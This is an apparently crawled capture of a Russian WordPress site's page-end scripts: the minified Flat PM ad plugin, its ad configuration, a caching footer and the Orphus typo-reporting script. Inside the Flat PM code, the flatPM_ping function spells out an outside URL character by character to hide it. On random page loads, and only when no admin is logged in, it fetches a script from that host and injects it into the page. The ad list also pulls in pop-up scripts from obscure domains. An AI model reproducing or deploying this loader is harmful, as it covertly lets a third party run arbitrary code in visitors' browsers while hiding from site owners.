0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"40528","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"40658","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/460 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: brics-cad.ru @ 2025-11-27 03:39:02 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://brics-cad.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js
body_size: 3849
content:
(function(){var _1="5.01";
var _2="!wtsietaddn@yamlir.u";
var hq="//orphus.ru/ru/";
var _4="<!!!>";
var _5="<!!!>";
var _6=60;
var _7=256;
var _8={// Russian (\u0420\u0443\u0441\u0441\u043A\u0438\u0439)
alt:        "\u0412\u044B\u0434\u0435\u043B\u0438\u0442\u0435 \u043E\u0440\u0444\u043E\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043A\u0443\u044E \u043E\u0448\u0438\u0431\u043A\u0443 \u043C\u044B\u0448\u044C\u044E \u0438 \u043D\u0430\u0436\u043C\u0438\u0442\u0435 Ctrl+Enter. \u0421\u0434\u0435\u043B\u0430\u0435\u043C \u044F\u0437\u044B\u043A \u0447\u0438\u0449\u0435!",
badbrowser: "\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043D\u0435 \u043F\u043E\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u0432\u043E\u0437\u043C\u043E\u0436\u043D\u043E\u0441\u0442\u044C \u043F\u0435\u0440\u0435\u0445\u0432\u0430\u0442\u0430 \u0432\u044B\u0434\u0435\u043B\u0435\u043D\u043D\u043E\u0433\u043E \u0442\u0435\u043A\u0441\u0442\u0430 \u0438\u043B\u0438 IFRAME. \u0412\u043E\u0437\u043C\u043E\u0436\u043D\u043E, \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u0441\u0442\u0430\u0440\u0430\u044F \u0432\u0435\u0440\u0441\u0438\u044F, \u0430 \u0432\u043E\u0437\u043C\u043E\u0436\u043D\u043E, \u0435\u0449\u0435 \u043A\u0430\u043A\u0430\u044F-\u043D\u0438\u0431\u0443\u0434\u044C \u043E\u0448\u0438\u0431\u043A\u0430.",
toobig:     "\u0412\u044B \u0432\u044B\u0431\u0440\u0430\u043B\u0438 \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u0431\u043E\u043B\u044C\u0448\u043E\u0439 \u043E\u0431\u044A\u0435\u043C \u0442\u0435\u043A\u0441\u0442\u0430!",
thanks:     "\u0421\u043F\u0430\u0441\u0438\u0431\u043E \u0437\u0430 \u0441\u043E\u0442\u0440\u0443\u0434\u043D\u0438\u0447\u0435\u0441\u0442\u0432\u043E!",
subject:    "\u041E\u0440\u0444\u043E\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043A\u0430\u044F \u043E\u0448\u0438\u0431\u043A\u0430",
docmsg:     "\u0414\u043E\u043A\u0443\u043C\u0435\u043D\u0442:",
intextmsg:  "\u041E\u0440\u0444\u043E\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043A\u0430\u044F \u043E\u0448\u0438\u0431\u043A\u0430 \u0432 \u0442\u0435\u043A\u0441\u0442\u0435:",
ifsendmsg:  "\u041F\u043E\u0441\u043B\u0430\u0442\u044C \u0441\u043E\u043E\u0431\u0449\u0435\u043D\u0438\u0435 \u043E\u0431 \u043E\u0448\u0438\u0431\u043A\u0435 \u0430\u0432\u0442\u043E\u0440\u0443?\n\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043E\u0441\u0442\u0430\u043D\u0435\u0442\u0441\u044F \u043D\u0430 \u0442\u043E\u0439 \u0436\u0435 \u0441\u0442\u0440\u0430\u043D\u0438\u0446\u0435.",
gohome:     "\u041F\u0435\u0440\u0435\u0439\u0442\u0438 \u043D\u0430 \u0434\u043E\u043C\u0430\u0448\u043D\u044E\u044E \u0441\u0442\u0440\u0430\u043D\u0438\u0446\u0443 \u0441\u0438\u0441\u0442\u0435\u043C\u044B Orphus?",
newwin:     "\u0421\u0442\u0440\u0430\u043D\u0438\u0446\u0430 \u043E\u0442\u043A\u0440\u043E\u0435\u0442\u0441\u044F \u0432 \u043D\u043E\u0432\u043E\u043C \u043E\u043A\u043D\u0435.",
name:       "\u0421\u0438\u0441\u0442\u0435\u043C\u0430 Orphus", 
author:     "\u0410\u0432\u0442\u043E\u0440: \u0414\u043C\u0438\u0442\u0440\u0438\u0439 \u041A\u043E\u0442\u0435\u0440\u043E\u0432.",
to:         "\u041F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044C Orphus",
// 5.0
send:       "\u041E\u0442\u043F\u0440\u0430\u0432\u0438\u0442\u044C",
cancel:     "\u041E\u0442\u043C\u0435\u043D\u0430",
entercmnt:  "\u041A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439 \u0434\u043B\u044F \u0430\u0432\u0442\u043E\u0440\u0430 (\u043D\u0435\u043E\u0431\u044F\u0437\u0430\u0442\u0435\u043B\u044C\u043D\u043E):"
// Dmitry Koterov

};
var _9="css";
var _a=0;
var w=window;
var d=w.document;
var de=d.documentElement;
var b=d.body;
var _f=null;
var _10={};
var _11=false;
var _12="";
var _13=function(){if(_2.substr(0,1)=="!"){_2=_2.substr(1).replace(/(.)(.)/g,"$2$1");}setTimeout(function(){var _14=_15();
if(_14){_14.onclick=_16;
_14.title=_14.childNodes[0]&&_14.childNodes[0].alt;}},100);
d.onkeypress=_17;
_8.gohome+=" "+_8.newwin;};
var _15=function(){return d.getElementById("orphus");};
var _16=function(){with(_8){if(confirm(name+" v"+_1+".\n"+author+"\n\n"+alt+"\n\n"+gohome)){w.open(hq,"_blank");}return false;}};
var _18=function(){var n=0;
var _1a=function(){if(++n>20){return;}w.status=(n%5)?_8.thanks:" ";
setTimeout(_1a,100);};
_1a();};
var _1b=function(e){e.style.position="absolute";
e.style.top="-10000px";
if(b.lastChild){b.insertBefore(e,b.lastChild);}else{b.appendChild(e);}};
var _1d=function(_1e){var div=d.createElement("DIV");
div.innerHTML="<iframe name=\""+_1e+"\"></iframe>";
_1b(div);
return d.childNodes[0];};
var _20=function(url,_22,_23){var _24="orphus_ifr";
if(!_f){_f=_1d(_24);}var f=d.createElement("FORM");
f.style.position="absolute";
f.style.top="-10000px";
f.action=hq;
f.method="post";
f.target=_24;
var _26={version:_1,email:_2,to:_8.to,subject:_8.subject,ref:url,c_pre:_22.pre,c_sel:_22.text,c_suf:_22.suf,c_pos:_22.pos,c_tag1:_4,c_tag2:_5,charset:d.charset||d.characterSet||"",comment:_23};
for(var k in _26){var h=d.createElement("INPUT");
h.type="hidden";
h.name=k;
h.value=_26[k];
f.appendChild(h);}_1b(f);
f.submit();
f.parentNode.removeChild(f);};
var _29=function(){var _2a=0,_2b=0;
if(typeof (w.innerWidth)=="number"){_2a=w.innerWidth;
_2b=w.innerHeight;}else{if(de&&(de.clientWidth||de.clientHeight)){_2a=de.clientWidth;
_2b=de.clientHeight;}else{if(b&&(b.clientWidth||b.clientHeight)){_2a=b.clientWidth;
_2b=b.clientHeight;}}}var _2c=0,_2d=0;
if(typeof (w.pageYOffset)=="number"){_2d=w.pageYOffset;
_2c=w.pageXOffset;}else{if(b&&(b.scrollLeft||b.scrollTop)){_2d=b.scrollTop;
_2c=b.scrollLeft;}else{if(de&&(de.scrollLeft||de.scrollTop)){_2d=de.scrollTop;
_2c=de.scrollLeft;}}}return {w:_2a,h:_2b,x:_2c,y:_2d};};
_10.confirm=function(_2e,_2f,_30){var ts=new Date().getTime();
var _32=confirm(_8.docmsg+"\n   "+d.location.href+"\n"+_8.intextmsg+"\n   \""+_2e+"\"\n\n"+_8.ifsendmsg);
var dt=new Date().getTime()-ts;
if(_32){_2f("");}else{if(!_30&&dt<50){var sv=d.onkeyup;
d.onkeyup=function(e){if(!e){e=window.event;}if(e.keyCode==17){d.onkeyup=sv;
_10.confirm(_2e,_2f,true);}};}}};
_10.css=function(_36,_37){if(_11){return;}_11=true;
var div=d.createElement("DIV");
var w=550;
if(w>b.clientWidth-10){w=b.clientWidth-10;}div.style.zIndex="10001";
div.innerHTML=""+"<div style=\"background:#D4D0C8; width:"+w+"px; z-index:10001; border: 1px solid #555; padding:1em; font-family: Arial; font-size: 90%; color:black\">"+"<a href=\""+hq+"\" target=\"_blank\"><img style=\"float:right; margin:0 0 1em 1em\" border=\"0\" src=\""+_15().childNodes[0].src+"\"/></a>"+"<div style=\"font-weight:bold; padding-bottom:0.2em\">"+_8.intextmsg+"</div>"+"<div style=\"padding: 0 0 1em 1em\">"+_36.replace(_4,"<u style=\"color:red\">").replace(_5,"</u>")+"</div>"+"<div style=\"padding: 0 0 1em 0\">"+_8.ifsendmsg.replace(/\n/,"<br/>")+"</div>"+"<form style=\"padding:0; margin:0; border:0\">"+"<div>"+_8.entercmnt+"</div>"+"<input type=\"text\" maxlength=\"250\" style=\"width:100%; margin: 0.2em 0\" />"+"<div style=\"text-align:right; font-family: Tahoma\">"+"<input type=\"submit\" value=\""+_8.send+"\" style=\"width:9em; font-weight: bold\">&nbsp;"+"<input type=\"button\" value=\""+_8.cancel+"\" style=\"width:9em\">"+"</div>"+"</form>"+"</div>"+"";
_1b(div);
var _3a=div.getElementsByTagName("input");
var _3b=div.getElementsByTagName("form");
var t=_3a[0];
var _3d=null;
var _3e=[];
var _3f=function(){d.onkeydown=_3d;
_3d=null;
div.parentNode.removeChild(div);
for(var i=0;i<_3e.length;i++){_3e[i][0].style.visibility=_3e[i][1];}_11=false;
_12=t.value;};
var pos=function(p){var s={x:0,y:0};
while(p.offsetParent){s.x+=p.offsetLeft;
s.y+=p.offsetTop;
p=p.offsetParent;}return s;};
setTimeout(function(){var w=div.clientWidth;
var h=div.clientHeight;
var dim=_29();
var x=(dim.w-w)/2+dim.x;
if(x<10){x=10;}var y=(dim.h-h)/2+dim.y-10;
if(y<10){y=10;}div.style.left=x+"px";
div.style.top=y+"px";
if(navigator.userAgent.match(/MSIE (\d+)/)&&RegExp.$1<7){var _49=d.getElementsByTagName("SELECT");
for(var i=0;i<_49.length;i++){var s=_49[i];
var p=pos(s);
if(p.x>x+w||p.y>y+h||p.x+s.offsetWidth<x||p.y+s.offsetHeight<y){continue;}_3e[_3e.length]=[s,s.style.visibility];
s.style.visibility="hidden";}}t.value=_12;
t.focus();
t.select();
_3d=d.onkeydown;
d.onkeydown=function(e){if(!e){e=window.event;}if(e.keyCode==27){_3f();}};
_3b[0].onsubmit=function(){_37(t.value);
_3f();
_12="";
return false;};
_3a[2].onclick=function(){_3f();};},10);};
var _4e=function(_4f){return (""+_4f).replace(/[\r\n]+/g," ").replace(/^\s+|\s+$/g,"");};
var _50=function(){try{var _51=null;
var _52=null;
if(w.getSelection){_52=w.getSelection();}else{if(d.getSelection){_52=d.getSelection();}else{_52=d.selection;}}var _53=null;
if(_52!=null){var pre="",_51=null,suf="",pos=-1;
if(_52.getRangeAt){var r=_52.getRangeAt(0);
_51=r.toString();
var _58=d.createRange();
_58.setStartBefore(r.startContainer.ownerDocument.body);
_58.setEnd(r.startContainer,r.startOffset);
pre=_58.toString();
var _59=r.cloneRange();
_59.setStart(r.endContainer,r.endOffset);
_59.setEndAfter(r.endContainer.ownerDocument.body);
suf=_59.toString();}else{if(_52.createRange){var r=_52.createRange();
_51=r.text;
var _58=_52.createRange();
_58.moveStart("character",-_6);
_58.moveEnd("character",-_51.length);
pre=_58.text;
var _59=_52.createRange();
_59.moveEnd("character",_6);
_59.moveStart("character",_51.length);
suf=_59.text;}else{_51=""+_52;}}var p;
var s=(p=_51.match(/^(\s*)/))&&p[0].length;
var e=(p=_51.match(/(\s*)$/))&&p[0].length;
pre=pre+_51.substring(0,s);
suf=_51.substring(_51.length-e,_51.length)+suf;
_51=_51.substring(s,_51.length-e);
if(_51==""){return null;}return {pre:pre,text:_51,suf:suf,pos:pos};}else{alert(_8.badbrowser);
return;}}catch(e){return null;}};
var _5d=function(){if(!_2||navigator.appName.indexOf("Netscape")!=-1&&eval(navigator.appVersion.substring(0,1))<5){alert(_8.badbrowser);
return;}var _5e=function(_5f){alert("Wrong installation (code "+_5f+"). Please reinstall Orphus.");};
var _60=_15();
if(!_60){_5e(1);
return;}if(_60.href.replace(/.*\/\/|\/.*/g,"")!=hq.replace(/.*\/\/|\/.*/g,"")){_5e(2);
return;}var i=null;
for(var n=0;n<_60.childNodes.length;n++){if(_60.childNodes[n].tagName=="IMG"){i=_60.childNodes[n];
break;}}if(!i){_5e(3);
return;}if(!i.alt.match(/orphus/i)){_5e(4);
return;}if(i.width<30&&i.height<10){_5e(5);
return;}if(_60.style.display=="none"||i.style.display=="none"||_60.style.visibility=="hidden"||i.style.visibility=="hidden"){_5e(6);
return;}var _63=_50();
if(!_63){return;}with(_63){pre=pre.substring(pre.length-_6,pre.length).replace(/^\S{1,10}\s+/,"");
suf=suf.substring(0,_6).replace(/\s+\S{1,10}$/,"");}var _64=_4e(_63.pre+_4+_63.text+_5+_63.suf);
if(_64.length>_7){alert(_8.toobig);
return;}_10[_9](_64,function(_65){_20(d.location.href,_63,_65);
_18();});};
var _17=function(e){var _67=0;
var we=w.event;
if(we){_67=we.keyCode==10||(we.keyCode==13&&we.ctrlKey);}else{if(e){_67=(e.which==10&&e.modifiers==2)||(e.keyCode==0&&e.charCode==106&&e.ctrlKey)||(e.keyCode==13&&e.ctrlKey);}}if(_67){_5d();
return false;}};
_13();})();
